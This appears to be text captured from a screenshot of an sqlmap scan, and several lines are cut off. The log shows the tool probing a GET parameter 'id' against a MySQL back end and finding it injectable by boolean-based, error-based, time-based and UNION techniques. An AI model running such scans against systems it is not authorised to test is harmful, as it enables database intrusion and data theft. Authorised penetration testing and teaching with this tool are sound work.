 2:21:37] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
2:21:37] [INFO] testing for SQL injection on GET parameter 'id'
looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
r the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
LICENSE
REA
2:21:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
2:21:50] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
2:21:50] [INFO] testing 'Generic inline queries'
2:21:51] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
2:21:52] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
2:21:53] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
2:21:54] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
2:21:56] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
2:21:57] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
2:21:58] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
2:21:59] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
2:22:00] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
2:22:01] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
2:22:01] [INFO] testing 'MySQL inline queries'
2:22:02] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
2:22:02] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
2:22:11] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
2:22:12] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
2:22:13] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
2:22:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
2:22:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
2:22:16] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
2:22:30] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
2:22:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
2:22:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fou
2:22:32] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automati
ique test
2:22:36] [INFO] target URL appears to have 3 columns in query
2:22:43] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
T parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
lmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
-
rameter: id (GET)
Type: boolean-based blind